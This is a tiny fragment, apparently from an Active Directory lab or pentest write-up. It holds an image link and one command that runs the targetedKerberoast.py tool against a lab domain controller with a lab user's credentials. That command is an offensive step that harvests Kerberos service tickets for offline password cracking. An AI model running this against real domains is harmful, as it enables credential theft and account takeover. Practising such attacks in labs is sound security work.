 python3 targetedKerberoast.py --dc-ip 192.168.56.100 -d zonahacking.local -u joe -p Password123! -v
